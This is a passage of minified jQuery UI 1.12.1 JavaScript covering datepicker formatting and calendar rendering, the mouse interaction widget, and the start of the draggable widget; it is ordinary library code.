s=""+e;if(c(t))for(;s.length<i;)s="0"+s;return s}function n(t,e,i,s){return(c(t)?s:i)[e]}var o,a=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,r=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,h=(i?i.monthNames:null)||this._defaults.monthNames,c=function(t){t=o+1<e.length&&e.charAt(o+1)===t;t&&o++;return t},u="",d=!1;if(t)for(o=0;o<e.length;o++)if(d)"'"!==e.charAt(o)||c("'")?u+=e.charAt(o):d=!1;else switch(e.charAt(o)){case"d":u+=s("d",t.getDate(),2);break;case"D":u+=n("D",t.getDay(),a,r);break;case"o":u+=s("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=s("m",t.getMonth()+1,2);break;case"M":u+=n("M",t.getMonth(),l,h);break;case"y":u+=c("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":u+=t.getTime();break;case"!":u+=1e4*t.getTime()+this._ticksTo1970;break;case"'":c("'")?u+="'":d=!0;break;default:u+=e.charAt(o)}return u},_possibleChars:function(e){function t(t){(t=n+1<e.length&&e.charAt(n+1)===t)&&n++;return t}for(var i="",s=!1,n=0;n<e.length;n++)if(s)"'"!==e.charAt(n)||t("'")?i+=e.charAt(n):s=!1;else switch(e.charAt(n)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":t("'")?i+="'":s=!0;break;default:i+=e.charAt(n)}return i},_get:function(t,e){return(void 0!==t.settings[e]?t.settings:this._defaults)[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(t){s=e?"":s}t.selectedDay=o.getDate();t.drawMonth=t.selectedMonth=o.getMonth();t.drawYear=t.selectedYear=o.getFullYear();t.currentDay=s?o.getDate():0;t.currentMonth=s?o.getMonth():0;t.currentYear=s?o.getFullYear():0;this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(r,t,e){t=null==t||""===t?e:"string"==typeof t?function(t){try{return $.datepicker.parseDate($.datepicker._get(r,"dateFormat"),t,$.datepicker._getFormatConfig(r))}catch(t){}for(var e=(t.toLowerCase().match(/^c/)?$.datepicker._getDate(r):null)||new Date,i=e.getFullYear(),s=e.getMonth(),n=e.getDate(),o=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,a=o.exec(t);a;){switch(a[2]||"d"){case"d":case"D":n+=parseInt(a[1],10);break;case"w":case"W":n+=7*parseInt(a[1],10);break;case"m":case"M":s+=parseInt(a[1],10);n=Math.min(n,$.datepicker._getDaysInMonth(i,s));break;case"y":case"Y":i+=parseInt(a[1],10);n=Math.min(n,$.datepicker._getDaysInMonth(i,s))}a=o.exec(t)}return new Date(i,s,n)}(t):"number"==typeof t?isNaN(t)?e:function(t){var e=new Date;e.setDate(e.getDate()+t);return e}(t):new Date(t.getTime());if(t=t&&"Invalid Date"===t.toString()?e:t){t.setHours(0);t.setMinutes(0);t.setSeconds(0);t.setMilliseconds(0)}return this._daylightSavingAdjust(t)},_daylightSavingAdjust:function(t){if(!t)return null;t.setHours(12<t.getHours()?t.getHours()+2:0);return t},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,e=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=e.getDate();t.drawMonth=t.selectedMonth=t.currentMonth=e.getMonth();t.drawYear=t.selectedYear=t.currentYear=e.getFullYear();n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t);this._adjustInstDate(t);t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(t){var e=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){$.datepicker._adjustDate(i,-e,"M")},next:function(){$.datepicker._adjustDate(i,+e,"M")},hide:function(){$.datepicker._hideDatepicker()},today:function(){$.datepicker._gotoToday(i)},selectDay:function(){$.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this);return!1},selectMonth:function(){$.datepicker._selectMonthYear(i,this,"M");return!1},selectYear:function(){$.datepicker._selectMonthYear(i,this,"Y");return!1}};$(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,W,E,F,R,a,r,L,l,h,c,u,d,p,f,g,m,_,B,v,b,y,w,Y,j,k,x,C,D=new Date,q=this._daylightSavingAdjust(new Date(D.getFullYear(),D.getMonth(),D.getDate())),I=this._get(t,"isRTL"),D=this._get(t,"showButtonPanel"),T=this._get(t,"hideIfNoPrevNext"),P=this._get(t,"navigationAsDateFormat"),M=this._getNumberOfMonths(t),S=this._get(t,"showCurrentAtPos"),H=this._get(t,"stepMonths"),K=1!==M[0]||1!==M[1],U=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),z=this._getMinMaxDate(t,"min"),O=this._getMinMaxDate(t,"max"),A=t.drawMonth-S,N=t.drawYear;if(A<0){A+=12;N--}if(O){e=this._daylightSavingAdjust(new Date(O.getFullYear(),O.getMonth()-M[0]*M[1]+1,O.getDate()));e=z&&e<z?z:e;for(;this._daylightSavingAdjust(new Date(N,A,1))>e;)if(--A<0){A=11;N--}}t.drawMonth=A;t.drawYear=N;S=this._get(t,"prevText");S=P?this.formatDate(S,this._daylightSavingAdjust(new Date(N,A-H,1)),this._getFormatConfig(t)):S;i=this._canAdjustMonth(t,-1,N,A)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+S+"</span></a>":T?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+S+"</span></a>";S=this._get(t,"nextText");S=P?this.formatDate(S,this._daylightSavingAdjust(new Date(N,A+H,1)),this._getFormatConfig(t)):S;s=this._canAdjustMonth(t,1,N,A)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+S+"</span></a>":T?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+S+"</span></a>";H=this._get(t,"currentText");T=this._get(t,"gotoCurrent")&&t.currentDay?U:q;H=P?this.formatDate(H,T,this._getFormatConfig(t)):H;S=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>";P=D?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(I?S:"")+(this._isInRange(t,T)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+H+"</button>":"")+(I?"":S)+"</div>":"";n=parseInt(this._get(t,"firstDay"),10);n=isNaN(n)?0:n;o=this._get(t,"showWeek");W=this._get(t,"dayNames");E=this._get(t,"dayNamesMin");F=this._get(t,"monthNames");R=this._get(t,"monthNamesShort");a=this._get(t,"beforeShowDay");r=this._get(t,"showOtherMonths");L=this._get(t,"selectOtherMonths");l=this._getDefaultDate(t);h="";for(u=0;u<M[0];u++){d="";this.maxRows=4;for(p=0;p<M[1];p++){f=this._daylightSavingAdjust(new Date(N,A,t.selectedDay));g=" ui-corner-all";m="";if(K){m+="<div class='ui-datepicker-group";if(1<M[1])switch(p){case 0:m+=" ui-datepicker-group-first";g=" ui-corner-"+(I?"right":"left");break;case M[1]-1:m+=" ui-datepicker-group-last";g=" ui-corner-"+(I?"left":"right");break;default:m+=" ui-datepicker-group-middle";g=""}m+="'>"}m+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+g+"'>"+(/all|left/.test(g)&&0===u?I?s:i:"")+(/all|right/.test(g)&&0===u?I?i:s:"")+this._generateMonthYearHeader(t,A,N,z,O,0<u||0<p,F,R)+"</div><table class='ui-datepicker-calendar'><thead><tr>";_=o?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"";for(c=0;c<7;c++)_+="<th scope='col'"+(5<=(c+n+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+W[B=(c+n)%7]+"'>"+E[B]+"</span></th>";m+=_+"</tr></thead><tbody>";b=this._getDaysInMonth(N,A);N===t.selectedYear&&A===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,b));v=(this._getFirstDayOfMonth(N,A)-n+7)%7;b=Math.ceil((v+b)/7);y=K&&this.maxRows>b?this.maxRows:b;this.maxRows=y;w=this._daylightSavingAdjust(new Date(N,A,1-v));for(Y=0;Y<y;Y++){m+="<tr>";j=o?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(w)+"</td>":"";for(c=0;c<7;c++){k=a?a.apply(t.input?t.input[0]:null,[w]):[!0,""];C=(x=w.getMonth()!==A)&&!L||!k[0]||z&&w<z||O&&O<w;j+="<td class='"+(5<=(c+n+6)%7?" ui-datepicker-week-end":"")+(x?" ui-datepicker-other-month":"")+(w.getTime()===f.getTime()&&A===t.selectedMonth&&t._keyEvent||l.getTime()===w.getTime()&&l.getTime()===f.getTime()?" "+this._dayOverClass:"")+(C?" "+this._unselectableClass+" ui-state-disabled":"")+(x&&!r?"":" "+k[1]+(w.getTime()===U.getTime()?" "+this._currentClass:"")+(w.getTime()===q.getTime()?" ui-datepicker-today":""))+"'"+(x&&!r||!k[2]?"":" title='"+k[2].replace(/'/g,"&#39;")+"'")+(C?"":" data-handler='selectDay' data-event='click' data-month='"+w.getMonth()+"' data-year='"+w.getFullYear()+"'")+">"+(x&&!r?"&#xa0;":C?"<span class='ui-state-default'>"+w.getDate()+"</span>":"<a class='ui-state-default"+(w.getTime()===q.getTime()?" ui-state-highlight":"")+(w.getTime()===U.getTime()?" ui-state-active":"")+(x?" ui-priority-secondary":"")+"' href='#'>"+w.getDate()+"</a>")+"</td>";w.setDate(w.getDate()+1);w=this._daylightSavingAdjust(w)}m+=j+"</tr>"}if(11<++A){A=0;N++}d+=m+="</tbody></table>"+(K?"</div>"+(0<M[0]&&p===M[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}h+=d}h+=P;t._keyEvent=!1;return h},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g=this._get(t,"changeMonth"),m=this._get(t,"changeYear"),_=this._get(t,"showMonthAfterYear"),v="<div class='ui-datepicker-title'>",b="";if(o||!g)b+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{l=s&&s.getFullYear()===i;h=n&&n.getFullYear()===i;b+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(c=0;c<12;c++)(!l||c>=s.getMonth())&&(!h||c<=n.getMonth())&&(b+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");b+="</select>"}_||(v+=b+(!o&&g&&m?"":"&#xa0;"));if(!t.yearshtml){t.yearshtml="";if(o||!m)v+="<span class='ui-datepicker-year'>"+i+"</span>";else{a=this._get(t,"yearRange").split(":");u=(new Date).getFullYear();p=(d=function(t){t=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?u+parseInt(t,10):parseInt(t,10);return isNaN(t)?u:t})(a[0]);f=Math.max(p,d(a[1]||""));p=s?Math.max(p,s.getFullYear()):p;f=n?Math.min(f,n.getFullYear()):f;t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";for(;p<=f;p++)t.yearshtml+="<option value='"+p+"'"+(p===i?" selected='selected'":"")+">"+p+"</option>";t.yearshtml+="</select>";v+=t.yearshtml;t.yearshtml=null}}v+=this._get(t,"yearSuffix");_&&(v+=(!o&&g&&m?"":"&#xa0;")+b);return v+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),e=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),s=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,e)));t.selectedDay=s.getDate();t.drawMonth=t.selectedMonth=s.getMonth();t.drawYear=t.selectedYear=s.getFullYear();"M"!==i&&"Y"!==i||this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),t=this._getMinMaxDate(t,"max"),i=i&&e<i?i:e;return t&&t<i?t:i},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){t=this._get(t,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),i=this._daylightSavingAdjust(new Date(i,s+(e<0?e:n[0]*n[1]),1));e<0&&i.setDate(this._getDaysInMonth(i.getFullYear(),i.getMonth()));return this._isInRange(t,i)},_isInRange:function(t,e){var i,s=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),o=null,a=null,t=this._get(t,"yearRange");if(t){t=t.split(":");i=(new Date).getFullYear();o=parseInt(t[0],10);a=parseInt(t[1],10);t[0].match(/[+\-].*/)&&(o+=i);t[1].match(/[+\-].*/)&&(a+=i)}return(!s||e.getTime()>=s.getTime())&&(!n||e.getTime()<=n.getTime())&&(!o||e.getFullYear()>=o)&&(!a||e.getFullYear()<=a)},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){if(!e){t.currentDay=t.selectedDay;t.currentMonth=t.selectedMonth;t.currentYear=t.selectedYear}s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}});function ot(t){var e="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",e,function(){$(this).removeClass("ui-state-hover");-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).removeClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&$(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",e,at)}function at(){if(!$.datepicker._isDisabledDatepicker((M.inline?M.dpDiv.parent():M.input)[0])){$(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");$(this).addClass("ui-state-hover");-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).addClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&$(this).addClass("ui-datepicker-next-hover")}}function S(t,e){$.extend(t,e);for(var i in e)null==e[i]&&(t[i]=e[i])}$.fn.datepicker=function(t){if(!this.length)return this;if(!$.datepicker.initialized){$(document).on("mousedown",$.datepicker._checkExternalClick);$.datepicker.initialized=!0}0===$("#"+$.datepicker._mainDivId).length&&$("body").append($.datepicker.dpDiv);var e=Array.prototype.slice.call(arguments,1);return"string"==typeof t&&("isDisabled"===t||"getDate"===t||"widget"===t)||"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this].concat(e)):$.datepicker._attachDatepicker(this,t)})};$.datepicker=new nt;$.datepicker.initialized=!1;$.datepicker.uuid=(new Date).getTime();$.datepicker.version="1.12.1";$.datepicker,$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var H=!1;$(document).on("mouseup",function(){H=!1}),$.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(t){if(!0===$.data(t.target,e.widgetName+".preventClickEvent")){$.removeData(t.target,e.widgetName+".preventClickEvent");t.stopImmediatePropagation();return!1}});this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName);this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!H){this._mouseMoved=!1;this._mouseStarted&&this._mouseUp(t);this._mouseDownEvent=t;var e=this,i=1===t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&$(t.target).closest(this.options.cancel).length;if(!i||s||!this._mouseCapture(t))return!0;this.mouseDelayMet=!this.options.delay;this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)){this._mouseStarted=!1!==this._mouseStart(t);if(!this._mouseStarted)return t.preventDefault(),!0}!0===$.data(t.target,this.widgetName+".preventClickEvent")&&$.removeData(t.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(t){return e._mouseMove(t)};this._mouseUpDelegate=function(t){return e._mouseUp(t)};this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate);t.preventDefault();return H=!0}},_mouseMove:function(t){if(this._mouseMoved){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}(t.which||t.button)&&(this._mouseMoved=!0);if(this._mouseStarted)return this._mouseDrag(t),t.preventDefault();if(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)){this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t);this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)}return!this._mouseStarted},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=!1;t.target===this._mouseDownEvent.target&&$.data(t.target,this.widgetName+".preventClickEvent",!0);this._mouseStop(t)}if(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer}this.ignoreMissingWhich=!1;H=!1;t.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),$.ui.plugin={add:function(t,e,i){var s,n=$.ui[t].prototype;for(s in i){n.plugins[s]=n.plugins[s]||[];n.plugins[s].push([e,i[s]])}},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;n<o.length;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},$.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&$(t).trigger("blur")};$.widget("ui.draggable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative();this.options.addClasses&&this._addClass("ui-draggable");this._setHandleClassName();this._mouseInit()},_setOption:function(t,e){this._super(t,e);if("handle"===t){this._removeHandleClassName();this._setHandleClassName()}},_destroy:function(){if((this.helper||this.element).is(".ui-draggable-dragging"))return this.destroyOnClear=!0,void 0;this._removeHandleClassName();this._mouseDestroy()},_mouseCapture:function(t){var e=this.options;if(this.helper||e.disabled||0<$(t.target).closest(".ui-resizable-handle").length)return!1;this.handle=this._getHandle(t);if(!this.handle)return!1;this._blurActiveElement(t);this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix);return!0},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=$(this);return $("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks}},_blurActiveElement:function(t){var e=$.ui.safeActiveElement(this.document[0]);$(t.target).closest(e).length||$.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;this.helper=this._createHelper(t);this._addClass(this.helper,"ui-draggable-dragging");this._cacheHelperProportions();$.ui.ddmanager&&($.ui.ddmanager.current=this);this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent(!0);this.offsetParent=this.helper.offsetParent();this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===$(this).css("position")}).length;this.positionAbs=this.element.offset();this._refreshOffsets(t);this.originalPosition=this.position=this._generatePosition(t,!1);this.originalPageX=t.pageX;this.originalPageY=t.pageY;e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt);this._setContainment();if(!1===this._trigger("start",t))return this._clear(),!1;this._cacheHelperProportions();$.ui.ddmanager&&!e.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t);this._mouseDrag(t,!0);$.ui.ddmanager&&$.ui.ddmanager.dragStart(this,t);return!0},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset());this.position=this._generatePosition(t,!0);this.positionAbs=this._convertPositionTo("absolute");if(!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new $.Event("mouseup",t)),!1;this.position=e.position}this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";$.ui.ddmanager&&$.ui.ddmanager.drag(this,t);return!1},_mouseStop:function(t){var e=this,i=!1;$.ui.ddmanager&&!this.options.dropBehaviour&&(i=$.ui.ddmanager.drop(this,t));if(this.dropped){i=this.dropped;this.dropped=!1}"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||$.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear();return!1},_mouseUp:function(t){this._unblockFrames();$.ui.ddmanager&&$.ui.ddmanager.dragStop(this,t);this.handleElement.is(t.target)&&this.element.trigger("focus");return $.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp(new $.Event("mouseup",{target:this.element[0]})):this._clear();return this},_getHandle:function(t){return!this.options.handle||!!$(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,i=$.isFunction(e.helper),t=i?$(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo);i&&t[0]===this.element[0]&&this._setPositionRelative();t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute");return t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" "));"left"in(t=$.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left);"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left);"top"in t&&(this.offset.click.top=t.top+this.margins.top);"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];if("absolute"===this.cssPosition&&this.scrollParent[0]!==e&&$.contains(this.scrollParent[0],this.offsetParent[0])){t.left+=this.scrollParent.scrollLeft();t.top+=this.scrollParent.scrollTop()}return{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e=this.options,i=this.document[0];this.relativeContainer=null;if(!e.containment)return this.containment=null,void 0;if("window"===e.containment)return this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-this.helperProportions.width-this.margins.left,$(window).scrollTop()+($(window).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0;if("document"===e.containment)return this.containment=[0,0,$(i).width()-this.helperProportions.width-this.margins.left,($(i).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0;if(e.containment.constructor===Array)return this.containment=e.containment,void 0;"parent"===e.containment&&(e.containment=this.helper[0].parentNode);if(e=(i=$(e.containment))[0]){t=/(scroll|auto)/.test(i.css("overflow"));this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom];this.relativeContainer=i}},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.offset.scroll.top:i?0:this.offset.scroll.top)*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.offset.scroll.left:i?0:this.offset.scroll.left)*t}},_generatePosition:function(t,e){var i,s=this.options,n=this._isRootNode(this.scrollParent[0]),o=t.pageX,a=t.pageY;n&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()});if(e){if(this.containment){if(this.relativeContainer){e=this.relativeContainer.offset();i=[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]}else 